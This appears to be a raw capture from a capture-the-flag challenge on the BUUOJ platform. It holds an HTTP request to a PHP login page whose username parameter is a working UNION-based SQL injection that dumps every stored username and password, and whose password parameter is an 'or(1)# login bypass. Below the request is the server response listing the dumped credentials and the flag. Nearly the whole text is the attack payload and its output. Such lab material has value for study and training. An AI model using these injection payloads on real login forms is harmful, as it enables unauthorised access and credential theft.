 GET /check.php?username=
'union+select(1),2,(select%20(@)%20from%20(select(@:=0x0
0),(select%20(@)%20from%20(geek.l0ve1ysq1)%20where%20(@)
in%20(@:=concat(@,0x0D,0x0A,0x7C,'%20%5B%20',username,'%
20%5D%20%3E%20',password,'%20%3E%20',0x7C))))a)%23&
password=admin'or(1)%23 HTTP/1.1
Host:
f914993c-bb60-4b4e-90d0-70b2203bc8df.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://f914993c-bb60-4b4e-90d0-70b2203bc8df.node3.buuoj.
22 <p style=
font-family:arial;color:#ffffff;font-size:30px;left:650px;positio
n:absolute;'>Your password is '
23 | [ cl4y ] > wo_tai_nan_le > |
24 | [ glzjin ] > glzjin_wants_a_girlfriend > |
25 | [ Z4cHAr7zCr ] > biao_ge_dddd_hm > |
26 | [ 0xC4m3l ] > linux_chuang_shi_ren > |
27 | [ Ayrain ] > a_rua_rain > |
28 | [ Akko ] > yan_shi_fu_de_mao_bo_he > |
29 | [ fouc5 ] > cl4y > |
30 | [ fouc5 ] > di_2_kuai_fu_ji > |
31 | [ fouc5 ] > di_3_kuai_fu_ji > |
32 | [ fouc5 ] > di_4_kuai_fu_ji > |
33 | [ fouc5 ] > di_5_kuai_fu_ji > |
34 | [ fouc5 ] > di_6_kuai_fu_ji > |
35 | [ fouc5 ] > di_7_kuai_fu_ji > |
36 | [ fouc5 ] > di_8_kuai_fu_ji > |
37 | [ leixiao ] > Syc_san_da_hacker > |
38 | [ flag ] > flag{f236ceea-d306-4184-87e7-83c133d23982} > |'</p>
39 </body>
40 </html>